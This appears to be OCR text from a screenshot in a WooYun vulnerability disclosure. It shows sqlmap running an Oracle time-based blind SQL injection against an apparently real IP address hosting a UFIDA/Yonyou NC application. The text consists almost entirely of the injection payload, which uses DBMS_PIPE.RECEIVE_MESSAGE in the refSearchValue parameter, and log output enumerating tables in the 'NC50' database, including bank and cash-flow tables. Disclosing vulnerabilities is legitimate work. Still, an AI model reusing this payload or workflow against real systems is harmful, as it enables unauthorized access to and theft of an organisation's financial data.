 sqlmap - sqlmap.py -u "http://27.17.62.150:12345/service/~iufo/com.ufida.web.action.Acti...
Title: Oracle AND time-based blind
Payload: TreeSelectedID=&TableSelectedID=&refSearchProp=unit_code&refSearchP
ropLbl=%E5%8D%95%E4%BD%8D%E7%BC%96%E7%A0%81&refSearchOper==&refSearchOperLbl=%E7
%AD%89%E4%BA%8E&refSearchValue=1' AND 2273=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CH
R(76)||CHR(83)||CHR(120),5) AND 'vLkT'='vLkT
---
[10:48:34] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[10:48:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:48:34] [INFO] fetching tables for database: 'NC50'
[10:48:34] [INFO] fetching number of tables for database 'NC50'
[10:48:35] [WARNING] reflective value(s) found and filtering out
[10:48:35] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[10:48:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:49:01] [ERROR] invalid character detected. retrying..
[10:49:01] [WARNING] increasing time delay to 6 seconds
1379
[10:50:12] [INFO] retrieved: A
[ERROR] invalid character detected. retrying..
[10:50:42] [WARNING] increasing time delay to 7 seconds
A
[10:51:47] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
_
[10:52:18] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
BANK
[10:53:55] [INFO] retrieved: AA_BANK_CTP
[10:57:15] [INFO] retrieved: AA_CA
[10:58:57] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[10:58:59] [ERROR] invalid character detected. retrying..
[10:58:59] [WARNING] increasing time delay to 8 seconds
SH
[11:00:47] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
FLOW_
www.wooyun.org